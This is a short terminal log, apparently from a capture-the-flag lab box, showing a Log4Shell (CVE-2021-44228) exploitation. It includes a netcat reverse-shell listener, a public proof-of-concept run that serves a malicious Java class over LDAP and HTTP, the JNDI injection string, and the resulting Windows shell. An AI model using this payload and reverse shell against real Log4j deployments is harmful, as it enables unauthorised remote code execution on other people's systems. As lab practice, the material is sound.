 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# rlwrap -cAr nc -lvp 9999
listening on [any] 9999 ...
connect to [10.10.16.2] from crafty.htb [10.129.19.226] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>
└─# ./jdk1.8.0_20/bin/java -version
java version "1.8.0_20"
Java(TM) SE Runtime Environment (build 1.8.0_20-b26)
Java HotSpot(TM) 64-Bit Server VM (build 25.20-b23, mixed mode)
┌──(root㉿kali)-[/home/kali/vulnhub/log4j-shell-poc]
└─# python3 poc.py --userip 10.10.16.2 --webport 8000 --lport 9999
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.2:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.16.2:8000/Exploit.class
10.129.19.226 - - [14/Aug/2024 07:02:48] "GET /Exploit.class HTTP/1.1" 200 -